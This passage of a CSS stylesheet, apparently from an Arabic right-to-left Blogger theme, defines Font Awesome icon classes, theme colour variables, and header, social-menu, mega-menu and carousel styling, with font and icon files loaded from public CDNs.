fore{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*-------------------Luna Variables--------------------*/
<Group description="الخلفيات">
<Variable name="body.background.color" description="خلفية القالب كامل" type="color" default="#ffffff"/>
<Variable name="title.background.color" description="خلفية العناوين" type="color" default="#eeeeee"/>
<Variable name="footer.background.color" description="خلفية الفوتر" type="color" default="#eeeeee"/>
<Variable name="list.body.background.color" description="خلفية القوائم" type="color" default="#e5e5e5"/>
</Group>
<Group description="تدرج الألوان">
<Variable name="primary.color" description="اللون الرئيسية" type="color" default="#03b099"/>
<Variable name="second.color" description="اللون الثاني" type="color" default="#0287a7"/>
</Group>
/*-------------------Luna Sets---------------------*/
:focus {outline:0}
.section {margin: 0;}
.container {width: 1220px;margin: auto;padding: 0 10px;}
body {position: static!important;direction: rtl!important;background: #ffffff;font-size: 16px;font-family: 'Alexandria';}
div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{background:transparent;border:0;margin:0;padding:0;vertical-align:baseline}
a.border-color,.border-color,a.border-color-hover:hover,.border-color-hover:hover{border-color:#eee}
del{text-decoration:line-through}
table{border-collapse:collapse;border-spacing:0}
a img{border:none}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
audio,canvas,video{display:inline-block}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}
.item-control{display:none!important}
iframe{width:100%}
.section{margin:0}
.widget{margin:0;line-height:inherit}
.widget ul{padding:0}
.feed-links{display:none}
img{max-width:100%;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.status-msg-wrap{display:none!important}
*{outline:0}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{list-style:none;}
a{text-decoration:none}
a:hover {text-decoration: none;}
img[Attributes Style] {aspect-ratio: auto 640 / 360;}
.widget img {object-fit: cover;display: inline-block;aspect-ratio:auto;}
::-webkit-scrollbar{width:10px}
::-webkit-scrollbar-track{background:#f1f1f1}
::-webkit-scrollbar-thumb{background:#03b099;background:-webkit-linear-gradient(90deg,#03b099,#0287a7);background:linear-gradient(90deg,#03b099,#0287a7);border-radius:10px}
::-webkit-scrollbar-thumb:hover{background:#555}
/*!
* Font Awesome Free 5.15.4 by @fontawesome - https://fontawesome.com
* License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
*/.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-500px:before{content:"\f26e"}.fa-ad:before{content:"\f641"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-android:before{content:"\f17b"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-at:before{content:"\f1fa"}.fa-atom:before{content:"\f5d2"}.fa-audio-description:before{content:"\f29e"}.fa-bars:before{content:"\f0c9"}.fa-behance:before{content:"\f1b4"}.fa-blackberry:before{content:"\f37b"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bold:before{content:"\f032"}.fa-bookmark:before{content:"\f02e"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-boxes:before{content:"\f468"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-side:before{content:"\f5e4"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-up:before{content:"\f0d8"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-circle:before{content:"\f111"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloudflare:before{content:"\e07d"}.fa-code:before{content:"\f121"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dots:before{content:"\f4ad"}.fa-comments:before{content:"\f086"}.fa-cookie:before{content:"\f563"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cross:before{content:"\f654"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-d-and-d:before{content:"\f38d"}.fa-delicious:before{content:"\f1a5"}.fa-dev:before{content:"\f6cc"}.fa-digg:before{content:"\f1a6"}.fa-dot-circle:before{content:"\f192"}.fa-draw-polygon:before{content:"\f5ee"}.fa-dribbble:before{content:"\f17d"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-fan:before{content:"\f863"}.fa-fill:before{content:"\f575"}.fa-filter:before{content:"\f0b0"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-google:before{content:"\f1a0"}.fa-google-play:before{content:"\f3ab"}.fa-heading:before{content:"\f1dc"}.fa-home:before{content:"\f015"}.fa-html5:before{content:"\f13b"}.fa-i-cursor:before{content:"\f246"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-italic:before{content:"\f033"}.fa-js:before{content:"\f3b8"}.fa-key:before{content:"\f084"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-map:before{content:"\f279"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-maxcdn:before{content:"\f136"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-object-group:before{content:"\f247"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-page4:before{content:"\f3d7"}.fa-pager:before{content:"\f815"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-print:before{content:"\f02f"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-random:before{content:"\f074"}.fa-reddit:before{content:"\f1a1"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-rss:before{content:"\f09e"}.fa-scroll:before{content:"\f70e"}.fa-search:before{content:"\f002"}.fa-search-location:before{content:"\f689"}.fa-server:before{content:"\f233"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-sim-card:before{content:"\f7c4"}.fa-skype:before{content:"\f17e"}.fa-snapchat:before{content:"\f2ab"}.fa-soundcloud:before{content:"\f1be"}.fa-spinner:before{content:"\f110"}.fa-stack-overflow:before{content:"\f16c"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-sun:before{content:"\f185"}.fa-table:before{content:"\f0ce"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-telegram:before{content:"\f2c6"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-tumblr:before{content:"\f173"}.fa-twitter:before{content:"\f099"}.fa-underline:before{content:"\f0cd"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-edit:before{content:"\f4ff"}.fa-user-tag:before{content:"\f507"}.fa-user-times:before{content:"\f235"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-weight:before{content:"\f496"}.fa-whatsapp:before{content:"\f232"}.fa-window-close:before{content:"\f410"}.fa-youtube:before{content:"\f167"}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot);src:url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2) format("woff2"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff) format("woff"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf) format("truetype"),url(https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}
@font-face{font-family:Alexandria;font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/alexandria/v3/UMBCrPdDqW66y0Y2usFeQCH18mulUxBvI9r7TqbH.ttf) format('truetype')}
/*--------------------Header-------------------*/
.topheader-inner {overflow: hidden;border-bottom: solid 1px #ebebeb;padding::10px 0;}
.top-menu {float: right;}
.top-menu h3.title {display: none;}
.top-menu ul li {display: inline-block;}
.top-menu ul li a {color: #000;font-size: 14px;display: block;padding: 10px;}
.social-menu {float: left;padding-top: 2px;}
.social-menu ul li {display: inline-block;}
.rtl .social-menu {float: left;padding: 3px 10px 0 0;}
.ltr .social-menu {float: right;padding: 0 10px 0 3px;}
.rtl .social-menu li {float: right;padding:0;}
.ltr .social-menu li {float: left;padding:0;}
.social-menu li a:hover:before {-webkit-animation: toTopFromBottom .3s forwards;-moz-animation: toTopFromBottom .3s forwards;animation: toTopFromBottom .3s forwards;}
.social-menu .LinkList ul{text-align:center}
.social-menu a {display: block;width: 30px;height: 30px;font-size: 14px;color: #fff;line-height: 34px;transition: 0.3s;border-radius: 5px;overflow: hidden;}
.rtl .social-menu a {margin-right: 5px;}
.ltr .social-menu a {margin-left: 5px;}
.social-menu a:before{display:inline-block;font-family:"Font Awesome 5 Free","Font Awesome\ 5 Brands";font-style:normal;font-weight:400;line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.social-menu .facebook:before{content:"\f09a"!important;}
.social-menu a.facebook{background:#3b5998;}
.social-menu .reddit:before{content:"\f281"!important;}
.social-menu a.reddit{background:#FF4500;}
.social-menu .twitter:before{content:"\f09fd9"!important;display:none;}
.social-menu a.twitter{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/twitter.svg);background-repeat: no-repeat;background-position: center;}
.social-menu a.tiktok{background: #000;background-image: url(https://platform-cdn.sharethis.com/img/tiktok.svg);background-repeat: no-repeat;background-position: center;background-size: cover;}
.social-menu .gplus:before{content:"\f0d5"!important}
.social-menu a.gplus{background:#DD4B39;}
.social-menu .rss:before{content:"\f09e"!important;}
.social-menu ul a.rss{background:#FFC200;}
.social-menu .youtube:before{content:"\f167"!important;}
.social-menu a.youtube{background:#e52d27;}
.social-menu .skype:before{content:"\f17e"!important;}
.social-menu a.skype{background:#00aff0;}
.social-menu .stumbleupon:before{content:"\f1a4"!important;}
.social-menu a.stumbleupon{background:#eb4924;}
.social-menu .tumblr:before{content:"\f173"!important;}
.social-menu a.tumblr{background:#35465c;}
.social-menu .vine:before{content:"\f1ca"!important;}
.social-menu a.vine{background:#00b488;}
.social-menu .stack-overflow:before{content:"\f16c"!important;}
.social-menu a.stack-overflow:hover{background:#fe7a15;}
.social-menu .linkedin:before{content:"\f0e1"!important;}
.social-menu a.linkedin{background:#0976b4;}
.social-menu .dribbble:before{content:"\f17d"!important;}
.social-menu a.dribbble{background:#ea4c89;}
.social-menu .soundcloud:before{content:"\f1be"!important;}
.social-menu a.soundcloud{background:#f80;}
.social-menu .behance:before{content:"\f1b4"!important;}
.social-menu a.behance{background:#1769ff;}
.social-menu .digg:before{content:"\f1a6"!important;}
.social-menu a.digg{background:#000;}
.social-menu .instagram:before{content:"\f16d"!important;}
.social-menu a.instagram{background:#3f729b;}
.social-menu .pinterest:before{content:"\f0d2"!important;}
.social-menu a.pinterest{background:#cc2127;}
.social-menu .delicious:before{content:"\f1a5"!important;}
.social-menu a.delicious{background:#39f;}
.social-menu a.snapchat{background:#fffc00;color:#333!important}
.social-menu .snapchat:before{content:"\f2ac";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#2AA4DA;color:#333!important}
.social-menu .telegram:before{content:"\f3fe";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.whatsapp{background:#26BF4A;color:#333!important}
.social-menu .whatsapp:before{content:"\f232";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.vimeo{background:#00A8E8;color:#333!important}
.social-menu .vimeo:before{content:"\f27d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.blogger{background:#f2994a;color:#333!important}
.social-menu .blogger:before{content:"\f37d";color:#fff;text-shadow:0 0 .5px #000}
.social-menu a.telegram{background:#239DD8;color:#333!important}
.social-menu a:hover{transition:0.3s;}
.social-menu  a.apple{background:#222}
.social-menu .apple:before{content:"\f179"}
.social-menu a.android{background:#a4c639}
.social-menu .android:before{content:"\f17b"}
.social-menu a:hover{transition:0.3s;}
.mid-header {padding: 10px 0;overflow: hidden;}
.logo-space {max-width: 250px;float: right;}
.logo-space img {height: 100%;width: 100%;}
.adver-space {float: left;height:90px;}
.adver-space .widget {margin-top: 15px;}
#head-nav{border-bottom:solid 1px #ebebeb;border-top:solid 1px #ebebeb;padding:5px 0;position:relative;display:flex;justify-content:space-between;height:55px;}
.main-menu ul li{display:inline-block;transition:all .2s ease-in-out}
.main-menu ul li a{display:block;padding:14px 10px;color:#000;font-size:15px;transition:all .2s ease-in-out;border-radius:25px;transition:all .2s ease-in-out}
#head-nav .search{float:left;font-size:18px;color:#03b099;padding:12px 0;cursor:pointer}
#head-nav ul li.has-sub:before{content:'\f107';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:22px;right:10px;font-size:14px;color:#000;float:left;padding:0 5px;font-weight:900}
#head-nav ul li .sub-menu .has-sub:before{content:'\f053';font-family:"Font Awesome 5 Free";line-height:0;position:relative;top:18px;font-size:10px;color:#000;float:left;padding:0 5px;font-weight:900;right:-5px;}
.sub-menu{position:absolute;z-index:99!important;width:250px;background:#fff;top:55px;visibility:hidden;opacity:0;padding:0;right:0}
#head-nav li.has-sub:hover .sub-menu{top:55px;visibility:visible;transition:all .2s ease-in-out;opacity:1;border:none}
#head-nav ul li .sub-menu:before{content:'\f0d8';position:absolute;font-size:20px;font-family:fontawesome;right:15px;color:#03b099;top:-14px}
.sub-menu2{position:absolute;z-index:99;width:250px;background:#fff;border:1px solid #eee;top:0;visibility:hidden;opacity:0;padding:0;left:-255px}
#head-nav .sub-menu li.has-sub:hover .sub-menu2{top:-1px;visibility:visible;transition:all .2s ease-in-out;opacity:1;left:-250px}
#head-nav li.has-sub{position:relative}
/*------------------Mega Menu-----------------*/
#main-menu{flex:1}
#main-menu li > ul{position:absolute;visibility:hidden;opacity:0;-webkit-box-shadow:0 4px 30px rgba(0,0,0,0.03);box-shadow:0 4px 30px rgba(0,0,0,0.03);background:#f5f5f5}
#main-menu li:hover > ul{visibility:visible;z-index:3;opacity:1}
#main-menu li.has-sub ul{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column}
#main-menu li > ul.mega-menu{padding:15px}
#main-menu .mega-h .mega-tags a,#main-menu .mega-v .mega-tags a{color:#03b099;font-size:72%;font-weight:600;padding:0}
#main-menu ul li .mega-icon i,#main-menu ul li.multi-mega i{margin-right:5px}
.mega-post{width:100%}
.rtl #main-menu ul li .mega-icon i,.rtl #main-menu ul li.multi-mega i{margin-right:0;margin-left:5px}
#main-menu ul .has-sub i{margin-left:5px}
.rtl #main-menu ul .has-sub i{margin-right:5px;margin-left:0}
.mega_lk_image img{transition:var(--transition);-webkit-transition:var(--transition);-moz-transition:var(--transition);-o-transition:var(--transition)}
.mega-post:hover .mega_lk_image img,.tabs-content .lk_item:hover .lk_image img{-webkit-transform:var(--transform);transform:var(--transform)}
#main-menu li.mega-v > ul.mega-menu{width:315px}
#main-menu li.mega-v > ul.mega-menu li{margin-bottom:15px;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox}
#main-menu li.mega-v > ul.mega-menu li .mega_lk_image{margin-left:10px;width:75px;height:75px;border-radius:8px;overflow:hidden;flex:none;-webkit-flex:none;-moz-flex:none;padding:0}
#head-nav .mega-v .mega-menu li .mega_lk_title{font-weight:500;font-size:100%;margin:0}
#head-nav .mega-v .mega-menu li .mega_lk_title a{padding:4px 0;line-height:22px;font-size:14px}
#head-nav .mega-v .mega-menu li .mega_lk_image img{object-fit:cover;width:100%;height:100%}
#head-nav .mega-v .mega-menu li:last-child{margin-bottom:0}
#head-nav .mega-h ul.mega-menu{left:0;border-radius:0}
#head-nav .mega-h .mega_lk_image{display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;align-items:center;-webkit-box-align:center;-ms-flex-align:center;justify-content:center;height:200px;margin-bottom:10px;border-radius:10px;overflow:hidden;width:100%;padding:0}
#head-nav .mega-h .mega_lk_image:before{content:"";position:absolute;width:40px;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 22 22' xmlns='http://www.w3.org/2000/svg' data-svg='triangle-right'%3E%3Cpolygon points='9 7 15 11 9 15'%3E%3C/polygon%3E%3C/svg%3E");height:40px;background-color:#fff;border-radius:99em;background-repeat:no-repeat}
#head-nav .mega-h .mega_lk_image img{height:100%;width:100%;object-fit:cover;border-radius:10px}
#head-nav .mega-h .mega_lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-h .mega_lk_title a{padding:0;line-height:25px}
#head-nav .mega-tabs{width:80%;padding:15px}
#head-nav ul .multi-mega > ul{left:0;width:100%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;border-radius:0;overflow:hidden;z-index:999}
#head-nav .tabs-menu{width:20%;display:flex;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;flex-direction:column;padding:15px;background:#00000008}
#head-nav .tabs-menu li{padding:0;color:#fff;border-radius:10px}
#head-nav .tabs-menu div.active:before{content:"\f104";font-family:"Font Awesome 5 Free";font-weight:900;float:left;padding:10px;color:#fff;}
#head-nav .tabs-menu div.loading:before{content:"\f1ce";font-family:"Font Awesome 5 Free";font-weight:900;float:left;-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite;padding:10px;color:#03b099}
#head-nav .mega-tabs .lk_image{height:200px;overflow:hidden;object-fit:cover;border-radius:10px;margin-bottom:10px}
#head-nav .mega-tabs .lk_title{font-size:100%;font-weight:500;margin:5px 0}
#head-nav .mega-tabs .lk_tag a{background:0;border:0;padding:0;color:#03b099}
#head-nav .mega-tabs .lk_image img{height:200px!important;object-fit:cover;width:100%}
#head-nav .multi-mega ul.has-mega{margin:0}
#head-nav .mega-tabs .lk_image a{padding:0}
#head-nav .mega-tabs .lk_title a{padding:0;line-height:25px}
#head-nav .tabs-menu .active{background:#03b099;background:-webkit-linear-gradient(45deg,#03b099,#0287a7);background:linear-gradient(45deg,#03b099,#0287a7);border-radius:10px}
#head-nav .tabs-menu .active a{color:#fff;font-size:14px}
#head-nav li.has-sub:hover > ul > li{height:100%;display:block;position:relative}
#head-nav li.has-sub > ul > li > a{padding:10px 15px;min-width:170px;display:inline-block}
#head-nav .lk__wrapper {overflow: hidden;}
#head-nav .tabs-menu li.active:before {content: "\f104";font-family: "Font Awesome 5 Free";font-weight: 900;float: left;padding: 12px;}
#head-nav .tabs-menu li.loading:before {content: "\f1ce";font-family: "Font Awesome 5 Free";font-weight: 900;float:left;-webkit-animation: fa-spin 2s linear infinite;animation: fa-spin 2s linear infinite;padding: 12px;color:#03b099}
/*------------------Owl Carousel------------------*/
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}
.owl-carousel{display:none;width:100%}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{height:auto!important;position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}
.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}
.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}
.owl-carousel .owl-item img{display:block;width:100%}
.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}
